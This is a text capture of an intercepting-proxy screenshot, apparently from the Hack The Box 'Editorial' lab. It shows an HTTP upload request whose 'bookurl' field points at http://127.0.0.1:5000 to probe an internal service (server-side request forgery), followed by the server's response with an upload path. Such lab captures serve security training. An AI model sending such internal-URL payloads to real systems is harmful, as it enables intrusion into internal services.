 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------18381599586876456333895340944
8 Content-Length: 156499
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------18381599586876456333895340944
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------18381599586876456333895340944
18 Content-Disposition: form-data; name="bookfile"; filename="Cat.jpg"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFHHÿþ@File source: https://commons.wikimedia.org/wiki/File:Cat03.jpgÿÛC
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 Jul 2024 06:27:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/d6ec02a6-11bd-4efd-a839-ad751ba4ee5e